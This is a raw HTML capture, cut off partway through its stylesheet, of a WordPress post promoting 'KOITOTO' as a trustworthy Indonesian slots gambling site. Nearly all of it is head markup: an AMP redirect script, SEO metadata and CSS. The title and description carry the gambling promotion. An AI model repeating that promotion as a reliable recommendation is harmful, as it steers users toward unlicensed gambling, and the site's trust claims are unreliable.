

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/
body_size: 16665
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pasir Penyu - Youtubecaptionfail</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://youtubecaptionfail.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/youtubecaptionfail.com\/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pasir Penyu - Youtubecaptionfail" />
	<meta property="og:description" content="Untuk Anda yang benar-benar kini suka main games online tentu permainan judi slots ini benar-benar sesuai untuk Anda permainkan . Sehingga, bila betul-betul pengen bermain permainan ini dapat singgahi saja blognya lewat internet. Tapi, sebelumnya yakini cuma singgahi website yang paling bisa dipercaya sebab memang untuk sekarang telah sangat banyak site yang palsu. Dengan masuk [&hellip;]" />
	<meta property="og:url" content="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/" />
	<meta property="og:site_name" content="Youtubecaptionfail" />
	<meta property="article:published_time" content="2023-01-08T13:05:03+00:00" />
	<meta property="og:image" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/#article","isPartOf":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/"},"author":{"name":"admin","@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67"},"headline":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pasir Penyu","datePublished":"2023-01-08T13:05:03+00:00","mainEntityOfPage":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/"},"wordCount":1942,"commentCount":0,"image":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/#primaryimage"},"thumbnailUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/","url":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/","name":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pasir Penyu - Youtubecaptionfail","isPartOf":{"@id":"https://youtubecaptionfail.com/#website"},"primaryImageOfPage":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/#primaryimage"},"image":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/#primaryimage"},"thumbnailUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","datePublished":"2023-01-08T13:05:03+00:00","author":{"@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67"},"breadcrumb":{"@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/#primaryimage","url":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://youtubecaptionfail.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pasir Penyu"}]},{"@type":"WebSite","@id":"https://youtubecaptionfail.com/#website","url":"https://youtubecaptionfail.com/","name":"Youtubecaptionfail","description":"Meningkatkan Kolaborasi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://youtubecaptionfail.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://youtubecaptionfail.com/#/schema/person/da71be2e9366c49438ef3802afe71c67","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youtubecaptionfail.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f9876f66f4bef273c62ef9bbf833702bc9d228c47582ef0b4a6bd63348c3502?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://youtubecaptionfail.com"],"url":"https://youtubecaptionfail.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Youtubecaptionfail &raquo; Feed" href="https://youtubecaptionfail.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youtubecaptionfail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoutubecaptionfail.com%2Fkoitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://youtubecaptionfail.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 